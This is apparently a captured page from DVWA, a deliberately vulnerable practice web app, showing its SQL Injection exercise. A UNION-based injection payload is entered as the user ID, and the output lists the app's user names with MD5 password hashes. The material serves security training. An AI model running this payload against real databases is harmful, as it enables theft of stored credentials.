 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: admin
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99